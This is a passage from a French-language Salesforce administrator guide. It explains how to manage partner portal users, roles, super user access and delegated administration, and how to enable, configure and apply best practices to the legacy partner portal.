Pour créer une communauté de réponse :

**6.** Si votre organisation dispose de la licence de portail Idées et Réponses, masquez l'onglet Rapports dans le portail partenaire. Autrement, les utilisateurs du portail partenaire reçoivent un message Privilèges insuffisants lorsqu'ils cliquent sur l'onglet Rapports.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Gestions des utilisateurs partenaires



Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Votre portail partenaire Salesforce ayant des fonctionnalités semblables à celles de Salesforce, la gestion des utilisateurs de votre portail partenaire est similaire à celle de vos utilisateurs Salesforce.

Examinez les conséquences des éléments suivants sur votre gestion des utilisateurs du portail partenaire :

### **Profils du portail partenaire**

Les autorisations que vous attribuez à un utilisateur du portail partenaire définissent les fonctions qu'il peut exécuter dans le portail partenaire de votre organisation, par exemple, visualiser, créer, ou modifier des requêtes et des enregistrements d'objet personnalisé. Lorsque vous activez un portail partenaire, le profil de l'utilisateur partenaire est créé automatiquement dans votre organisation. Le profil de l'utilisateur partenaire ne peut pas être modifié.

Pour autoriser des utilisateurs partenaires à se connecter au portail partenaire, créez des profils pour vos partenaires clonés à partir du profile de l'utilisateur partenaire. Pour chaque profil cloné, assurez-vous que l'autorisation « Utilisateur API uniquement » n'est pas sélectionnée. Si elle est sélectionnée, les utilisateurs associés au profil ne peuvent pas se connecter au portail partenaire. Le clonage de ces profils ou la création d'ensemble d'autorisations permet également de spécifier les actions que les utilisateurs du portail peuvent accomplir.

### **Règles de partage du portail partenaire**

Une fois votre portail partenaire activé, les groupes et la catégorie de règles de partage suivants sont créés :



Vous pouvez utiliser ces groupes et la catégorie de règles de partage pour créer aisément des règles de partage qui offrent l'accès à des données spécifiques à tous les utilisateurs du portail partenaire ou de Salesforce. Vous pouvez également créer des règles de partage entre des utilisateurs du portail partenaire et des utilisateurs de Salesforce, mais pas entre des utilisateurs partenaires associés à différents comptes partenaires.

Si Salesforce Knowledge est activée dans votre portail partenaire, les utilisateurs du portail peuvent afficher les articles autorisés par les paramètres de visibilité du groupe de catégories.

#### **Hiérarchie des rôles du portail partenaire**

Une hiérarchie des rôles des utilisateurs du portail est créée pour un compte et ses contacts lorsque vous activez le premier utilisateur du portail partenaire sur ce compte. Le compte est ajouté à la hiérarchie des rôles en-dessous de l'utilisateur qui possède ce compte. À chaque fois que vous activez un contact comme utilisateur du portail partenaire, il est automatiquement attribué au rôle Utilisateur dans la hiérarchie des rôles du portail du compte. Le nombre de rôles par défaut dans les comptes de portail est égal à trois. Vous pouvez diminuer le nombre de rôles ou ajouter jusqu'à trois rôles. Les utilisateurs partenaires peuvent se voir attribuer l'un des trois rôles suivants :

- **•** Dirigeant
- **•** Responsable
- **•** Utilisateur

Dans la hiérarchie des rôles, le rôle de cadre partenaire est directement rattaché au rôle de responsable de canaux. Le rôle de responsable partenaire est directement rattaché au rôle de cadre partenaire. Le rôle d'utilisateur partenaire est directement rattaché au rôle de responsable partenaire. Chaque rôle comprend dans son nom le nom du compte partenaire. À titre d'exemple, si le nom du compte partenaire est Acme, les trois rôles sont Cadre partenaire Acme, Responsable partenaire Acme et Utilisateur partenaire Acme. Si la responsabilité d'un compte partenaire est changée au profit d'un autre responsable de canaux, le rôle d'utilisateur partenaire est transféré à cet emplacement dans la hiérarchie des rôles.

Remarque: Veillez à bien gérer votre hiérarchie des rôles. Les utilisateurs partenaires, quel que soit le niveau de leur rôle, peuvent toujours accéder à toutes les données détenues ou partagées par les utilisateurs ayant des rôles qui leur sont rattachés dans la hiérarchie, pour les afficher et les modifier, quel que soit le modèle de partage de votre entreprise. Utilisez les rapports administratifs pour la gestion des rôles partenaires.

Des comptes ayant différents types de portail possèdent une hiérarchie des rôles distincte pour chaque portail. Les noms des rôles incluent le type de portail auquel ils sont associés. Par exemple, si le compte A est doté à la fois d'un portail partenaire et d'un portail Client, les rôles pour le portail Client s'intitulent « Utilisateur client du compte A » et les rôles pour le portail partenaire, « Utilisateur partenaire du compte A ».

Tous les utilisateurs dans un rôle utilisateur partenaire ont un accès en lecture à tous les contacts sous leur compte partenaire, même si le modèle de partage des contacts est privé. Les utilisateurs partenaires ont accès en lecture/écriture aux tâches associées à n'importe quel objet auquel ils peuvent avoir accès. Ils ont également accès en lecture aux événements associés à n'importe quel objet auquel ils peuvent accéder. Les utilisateurs du portail ont le même accès aux articles de Salesforce Knowledge que le responsable de compte.

Pour visualiser les rôles attribués aux utilisateurs de votre portail partenaire, créez un rapport personnalisé, choisissez Rapports administratifs, sélectionnez Utilisateurs comme type de données et ajoutez Rôle aux colonnes de votre rapport.

#### **Suppression de rôles Portal partenaire**

Lorsque vous supprimez des rôles de portail partenaire, ils sont renommés pour préserver la hiérarchie. Par exemple, si le rôle Responsable est supprimé d'une hiérarchie composée des trois rôles Dirigeant, Responsable et Utilisateur, le rôle Dirigeant est renommé en Responsable, mais son ID reste inchangé. Lorsque vous créez un rôle de portail partenaire, la hiérarchie du nouveau rôle de portail est déterminée automatiquement et créée du niveau inférieur au niveau supérieur.

Vous pouvez supprimer plusieurs rôles en masse pour améliorer les performances. Par exemple, si le rôle Utilisateur est attribué à la plupart de vos utilisateurs, vous pouvez supprimer les rôles Dirigeant et Responsable. Pour plus d'informations sur la suppression de rôles partenaires, reportez-vous au guide [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

### **Accès super utilisateur**

L'accès super utilisateur peut être attribué aux utilisateurs pour leur donner accès aux données appartenant à d'autres utilisateurs ayant un rôle identique ou inférieur dans la hiérarchie. Par exemple, un Responsable partenaire avec un accès super utilisateur peut accéder aux données appartenant à d'autres utilisateurs ayant le rôle Responsable partenaire ainsi que les rôles Utilisateur partenaire.

#### **Licences utilisateur du portail partenaire**

Les utilisateurs du portail partenaire ne peuvent pas exécuter toutes les fonctions accessibles à un utilisateur Salesforce, car un type spécifique de licence utilisateur leur est attribué.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## <span id="page-1877-0"></span>Attribution de l'accès Partenaire super utilisateur

Les utilisateurs partenaires peuvent se voir attribuer l'un des trois rôles suivants : Cadre partenaire, Responsable partenaire ou Utilisateur partenaire (rôle travailleur).



Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour activer l'accès Partenaire super utilisateur pour votre portail partenaire, reportez-vous à [Activation de l'accès partenaire super](#page-1891-0) [utilisateur.](#page-1891-0)

- **•** Pour attribuer l'accès super utilisateur, accédez à la page de détail du contact d'un compte partenaire, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Activer l'accès super utilisateur**.
- **•** Pour retirer l'accès partenaire super utilisateur, accédez à la page de détail du contact d'un compte partenaire, cliquez sur **Gérer un utilisateur externe** et sélectionnez **Désactiver l'accès super utilisateur**.

Exemple: Tenez compte des directives suivantes :

- **•** Les partenaires super utilisateurs peuvent accéder aux données appartenant à d'autres utilisateurs partenaires et partenaires super utilisateurs ayant le même rôle ou un rôle inférieur dans la hiérarchie des comptes du portail, même si le paramètre par défaut à l'échelle de l'organisation est Privé.
- **•** L'accès partenaire super utilisateur s'applique uniquement aux requêtes, pistes, objets personnalisés et opportunités. Prenons deux partenaires super utilisateurs avec le même rôle sous le même compte. L'utilisateur A est propriétaire de quelques opportunités et d'utilisateur B a un partage manuel avec une autre opportunité. Ainsi, l'utilisateur A a accès à toutes les opportunités, y compris celles auxquelles l'utilisateur B a accès.

CONSULTER ÉGALEMENT :

[Paramètres du portail partenaire](#page-1862-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier, invalider ou désactiver des utilisateurs du portail :

**•** Gérer les utilisateurs externes

Pour créer des contacts :

**•** Créer sur les contacts

Pour afficher des contacts :

**•** Lire sur les contacts

## Activation des demandes de réunion pour les utilisateurs partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Lorsque vous avez activé votre portail partenaire et activé la fonctionnalité Demander une réunion, suivez la procédure ci-dessous pour permettre aux utilisateurs partenaires de demander des réunions à des contacts, des pistes et des comptes personnels :

- **1.** Mettez à jour vos profils Utilisateur partenaire personnalisés :
	- **a.** Ajoutez les autorisations utilisateur « Envoyer un e-mail » et « Modifier les événements ».
	- **b.** Vérifiez que la visibilité des onglets Contacts et Pistes est définie sur Valeur par défaut activée.
- **2.** Assurez-vous que le profil Utilisateur partenaire personnalisé est actif et attribué à vos utilisateurs Partenaires.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer et mettre à jour le portail partenaire :

**•** Personnaliser l'application

Pour créer et modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour configurer la fonctionnalité de demande de réunion :

## <span id="page-1879-0"></span>Délégation de l'administration des utilisateurs partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez Communities.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers Communities. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Vous pouvez déléguer un sous-ensemble de droits administratifs à des utilisateurs externes qui disposent d'une licence utilisateur partenaire. Les administrateurs délégués d'utilisateurs externes peuvent effectuer les tâches ci-dessous pour des utilisateurs (y compris des utilisateurs clients ou des utilisateurs partenaires) associés à leur compte :

- **•** Créer des utilisateurs externes
- **•** Modifier des utilisateurs externes
- **•** Réinitialiser les mots de passe d'utilisateurs externes
- **•** Désactiver des utilisateurs externes existants

Remarque: Lorsqu'un administrateur délégué d'utilisateurs externes désactive un  $\sqrt{a}$ utilisateur du portail, il ne peut le retirer d'aucune équipe dont l'utilisateur est membre.

Utilisez l'interface utilisateur de profil d'origine pour déléguer des droits administratifs à un utilisateur partenaire. Si vous utilisez l'interface utilisateur de profil avancée, désactivez-la temporairement dans les paramètres d'interface utilisateur pour terminer cette procédure.

Pour déléguer des droits administratifs à des utilisateurs partenaires :

**1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur un profil partenaire personnalisé.

Vous ne pouvez pas modifier le profil de l'utilisateur partenaire.

- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionner **Administrateur utilisateur externe délégué**.
- **4.** Cliquez sur **Enregistrer**.
- **5.** Cliquez sur **Modifier** dans la liste associée Profils utilisateur externe délégué.
- **6.** Sélectionnez les profils utilisateur externes auxquels vous souhaitez accorder des droits administratifs. Un administrateur utilisateur externe délégué peut gérer des utilisateurs externes avec le profil portail client, portail partenaire ou communautés, à condition que les utilisateurs ayant ce profil se trouvent sous le même compte.
- **7.** Cliquer sur **Enregistrer**.

Pour modifier les profils qu'un administrateur utilisateur externe délégué peut modifier :

**1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils** et cliquez sur un profil partenaire personnalisé.

Vous ne pouvez pas modifier le profil de l'utilisateur partenaire.

- **2.** Cliquez sur **Modifier** dans la liste associée Profils utilisateur externe délégué.
- **3.** Sélectionnez les profils utilisateur externes auxquels vous souhaitez accorder des droits administratifs.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour gérer les utilisateurs du portail partenaire :

**•** "Gérer les utilisateurs externes

Pour créer, modifier et supprimer des profils :

**•** Gérer les profils et les ensembles d'autorisations

### **4.** Cliquer sur **Enregistrer**.

Les administrateurs utilisateur du portail délégués peuvent cliquer sur **Gérer un utilisateur externe**, puis **Afficher l'utilisateur partenaire** dans la page de détail du contact pour afficher et modifier les détails de l'utilisateur du portail partenaire :

- **•** Cliquer sur **Modifier** pour modifier les informations de l'utilisateur du portail Partenaire.
- **•** Cliquer sur **Réinitialiser le mot de passe** pour réinitialiser le mot de passe de l'utilisateur du portail Partenaire.
- **•** Cliquer sur **Modifier**, puis désactiver la case Actif pour désactiver l'utilisateur.

Remarque: Les administrateurs délégués d'utilisateurs partenaires peuvent mettre les utilisateurs du portail sur tout compte vers lequel ils sont transférés.

### Conseils relatifs à la configuration de l'administration déléguée des utilisateurs du portail

Tenez compte des points suivants lors de la configuration de l'administration déléguée des utilisateurs du portail :

- **•** Dans le profil d'utilisateurs auquel vous accordez l'administration déléguée du portail :
	- **–** Ajoutez les autorisations "Créer" et "Modifier" dans des contacts pour permettre aux administrateurs délégués du portail de créer et de mettre à jour des contacts associés à leur compte.
	- **–** Définissez les paramètres d'onglet Comptes et Contacts sur Valeur par défaut activée pour permettre aux administrateurs délégués du portail d'afficher les onglets Comptes et Contacts, et de gérer aisément les contacts associés à leurs comptes.
- **•** [Ajoutez les onglets Comptes et Contacts à votre portail.](#page-1858-0)
- **•** Définissez la sécurité au niveau du champ et les présentations de page de sorte que les administrateurs délégués des utilisateurs du portail accèdent uniquement aux champs compte, contact et requête que vous spécifiez.

#### <span id="page-1880-0"></span>CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Activation du portail partenaire](#page-1880-0)

## Activation du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour activer le portail partenaire :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur **Modifier**.
- **3.** Cochez la case Activer le portail partenaire.
- **4.** Cliquez sur **Enregistrer**.
- $\triangledown$  Remarque: Une fois que vous avez activé le portail partenaire, vous ne pouvez pas le désactiver. Toutefois, vous pouvez empêcher les utilisateurs de se connecter à votre portail

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer le portail partenaire :

partenaire. Pour plus d'informations, reportez-vous à [Configuration du portail partenaire](#page-1882-0) à la page 1877.

Une fois que vous avez activé le portail partenaire pour votre organisation, vous pouvez [créer un ou plusieurs portails partenaires](#page-1850-0) afin de répondre aux besoins professionnels de vos clients.

Remarque: Vous pouvez créer jusqu'à 5 portails partenaires dans votre organisation. L'augmentation de cette valeur est soumise à l'approbation du responsable produit et nécessite des requêtes d'utilisation détaillées.

Lorsque vous activez le portail partenaire, les éléments suivants sont automatiquement ajoutés à votre entreprise :

#### **Le profil de l'utilisateur partenaire**

Vous pouvez assigner des utilisateurs de portail partenaire à des profils clonés à partir de ce profil. Pour chaque profil cloné, assurez-vous que l'autorisation « Utilisateur API uniquement » n'est pas sélectionnée. Si elle est sélectionnée, les utilisateurs associés au profil ne peuvent pas se connecter au portail partenaire.

#### **Bouton Activer en tant que partenaire sur des enregistrements de compte**

Il vous permet de créer un compte partenaire.

### **Les boutons Activer l'utilisateur du portail partenaire et Afficher l'utilisateur du portail partenaire sur les enregistrements de contact**

Il vous permet de créer un nouvel utilisateur partenaire ou d'afficher des utilisateurs partenaires existants.

### **Groupes « Tous les utilisateurs du portail partenaire » et « Tous les utilisateurs internes », et catégorie de règles de partage « Rôles et subordonnés internes »**

Vous pouvez utiliser ces groupes et la catégorie de règles de partage pour créer aisément des règles de partage qui offrent l'accès à des données spécifiques à tous les utilisateurs du portail partenaire ou de Salesforce.



CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0)

[Paramètres du portail partenaire](#page-1862-0)

## <span id="page-1882-0"></span>Configuration du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Une fois que vous avez créé un portail partenaire, vous pouvez le personnaliser en fonction des besoins de votre entreprise. En personnalisant votre portail partenaire, vous pouvez répondre aux besoins de vos divers canaux.

Pour personnaliser votre portail partenaire :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Cliquez sur le nom du portail à personnaliser.
- **3.** Configurer les paramètres du portail et les modèles de communication.
- **4.** Configurer les polices et les couleurs utilisées dans le portail.
- **5.** Configurer les onglets disponibles pour le portail.
- **6.** Attribuer des profils de partenaire au portail.
- **7.** Configurer les langues du portail.
- **8.** Vous pouvez également ajouter le composant de bienvenue du portail partenaire aux présentations de page d'accueil attribuées aux utilisateurs du portail. Le composant Accueil affiche un message de bienvenue qui comprend le nom de l'utilisateur, le nom du responsable de canal et des liens vers leur société et leur profil personnel.
- **9.** Vous pouvez également ajouter le composant Boîte de réception de piste du portail partenaire aux présentations de page d'accueil attribuées aux utilisateurs du portail. Lorsqu'un utilisateur se connecte à votre portail, une liste de pistes pour leurs files d'attentes de pistes s'affiche. L'utilisateur peut cliquer sur **Accepter** en regard d'une piste pour en prendre possession. Il ne peut pas afficher les détails de piste complets tant qu'il n'a pas cliqué sur **Accepter**.

CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour configurer un portail partenaire :

## Attribution de profils de partenaire à des portails partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Les utilisateurs du portail ne peuvent se connecter qu'aux portails partenaires attribués à leur profil. Pour attribuer un profil à un portail partenaire :

- **1.** Dans Configuration, saisissez *Partenaires* dans la case Recherche rapide, puis sélectionnez **Paramètres**.
- **2.** Sélectionnez le nom de votre portail partenaire.
- **3.** Cliquez sur **Modifier les profils** dans la section Profils attribués.
- **4.** Cochez la case Actif en regard du profil que vous souhaitez attribuer au portail.

Un utilisateur du portail peut accéder à tout le portail partenaire attribué à son profil grâce à un nom d'utilisateur ou à un mot de passe.

Vous pouvez voir le nombre d'utilisateurs actifs associés à chaque profil attribué à un portail partenaire dans le champ Utilisateurs de la section relative aux profils attribués.

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0) [Paramètres du portail partenaire](#page-1862-0)

## Meilleures pratiques du portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

## Conseils en matière de mise en œuvre

**•** Les utilisateurs du portail ne peuvent se connecter qu'aux portails partenaires attribués à leur profil.

Un utilisateur du portail peut accéder à tout le portail partenaire attribué à son profil grâce à un nom d'utilisateur ou à un mot de passe.

Vous pouvez voir le nombre d'utilisateurs associés à chaque profil attribué à un portail partenaire dans le champ Utilisateurs de la section relative aux profils attribués.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour attribuer des profils de partenaire à des portails partenaires :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce **Classic** 

### Guide de l'utilisateur | Autorisation des utilisateurs pour partager des informations avec des partenaires | 1879

- **•** L'URL de connexion de chaque portail partenaire que vous créez contient un identifiant unique, tel que portalId=060D00000000Q1F. Cet identificateur se trouve dans la page de détail du portail. L'identifiant unique détermine le portail particulier auquel un utilisateur peut accéder. Si un utilisateur a accès à une URL de connexion qui ne présente aucun identifiant unique, il est automatiquement dirigé vers l'URL de connexion du premier portail partenaire que vous avez créé. Notez que les utilisateurs de portail peuvent se connecter à un portail partenaire uniquement à l'aide de la page de connexion au portail, pas via la page de connexion à Salesforce.
- **•** Les paramètres des éléments suivants s'appliquent à la fois à votre entreprise et à vos portails partenaires :
	- **–** Vues Listes
	- **–** Présentations de recherche
	- **–** Alertes de workflow

## Pratiques recommandées

**•** Comme vous pouvez personnaliser de manière unique les polices, les couleurs, les modèles d'e-mails et le message de connexion de chaque portail partenaire que vous créez, vous pouvez créer un portail partenaire pour chaque organisation partenaire prise en charge par votre organisation ou pour des tiers partenaires ou des communautés.



- **•** Vous ne pouvez pas supprimer un portail partenaire, mais vous pouvez empêcher les utilisateurs de se connecter à un portail en désélectionnant la case Connexion activée.
- **•** Vous pouvez créer plusieurs portails partenaires qui affichent différents onglets pour des utilisateurs ayant le même profil, du moment que le profil a accès à tous les objets qui s'affichent dans l'onglet.
- **•** Vous pouvez définir le nombre de rôles par défaut pour des comptes de portail partenaire. Votre portail partenaire en bénéficie, grâce à la réduction du nombre de rôles non utilisés.
- **•** Lorsque vous activez le portail partenaire, le portail par défaut est configuré comme Connexion activée. Désactivez ce paramètre et réactivez-le lorsque le portail par défaut est prêt à la connexion d'utilisateurs partenaires.
- **•** Faites savoir à vos utilisateurs partenaires qu'ils peuvent rendre leur responsable de canaux propriétaire d'un objet.
- **•** Créez une présentation de page d'accueil pour vos utilisateurs partenaires avec des liens personnalisés vers les fonctions les plus utilisées.
- **•** Insérez le composant Accueil du portail partenaire dans les présentations de pages d'accueil attribuées à des utilisateurs du portail partenaire. Lorsque les utilisateurs se connectent à votre portail, ils reçoivent un message de bienvenue qui contient leur nom, le nom de leur responsable de canal, et des liens vers leur société et leur profil personnel. Ils peuvent cliquer sur le nom de responsable de canal associé afin de lui envoyer un e-mail. Lorsque les utilisateurs du portail modifient leurs informations personnelles, leur enregistrement utilisateur est automatiquement mis à jour mais pas leur enregistrement de contact.
